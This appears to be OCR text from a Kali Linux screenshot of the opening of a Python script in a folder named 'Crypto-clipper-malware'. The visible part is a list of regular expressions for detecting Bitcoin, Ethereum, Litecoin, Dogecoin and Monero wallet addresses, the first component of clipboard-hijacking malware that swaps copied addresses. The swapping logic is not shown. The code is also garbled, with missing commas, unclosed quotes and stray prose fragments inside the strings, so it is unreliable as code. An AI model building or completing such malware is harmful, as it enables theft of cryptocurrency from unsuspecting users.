 kali@kali: ~/Test/Crypto-clipper-malware
File Actions Edit View Help
import re
import os
import time
import shutil
import random
import difflib
import tkinter as tk
patterns = [
r'^(bc1|[13])[a-zA-HJ-NP-Z0-9]{25,39}$', # bitcoin
r'^0x[a-zA-F0-9]{40}$', # Eth
r'[LM3][a-km-zA-HJ-NP-Z1-9]{26,33}$' # Litecoin
r'^4([0-9]|[A-B])(.){93}$' # Monero
r'bc1[a-zA-HJ-NP-Z0-9]{35,99}($|\s) – Bitcoin
r'^|\s)[3]{1}[a-km-zA-HJ-NP-Z1-9]{25,34}($|\s) – Litecoin/Bitcoin Legacy
r'^|\s)D[5-9A-HJ-NP-U]{1}[1-9A-HJ-NP-Za-km-z]{32}($|\s) – Dogecoin
r'^|\s)0x[A-Fa-f0-9]{40}($|\s) – ERC-20 (i.e. Ethereum, Tether, Ripple, etc)
r'^|\s)[LM]{1}[a-km-zA-HJ-NP-Z1-9]{25,34}($|\s) – Litecoin Legacy
r'(^|\s)ltc1[a-zA-HJ-NP-Z0-9]{35,99}($|\s) – Litecoin
r'^|\s)8[0-9A-B]{1}[1-9A-HJ-NP-Za-km-z]{93,117}($|\s) – Monero
r'^|\s)4[0-9A-B]{1}[1-9A-HJ-NP-Za-km-z]{93,117}($|\s) – Monero
]
┌──(kali㉿kali)-[~]
└─$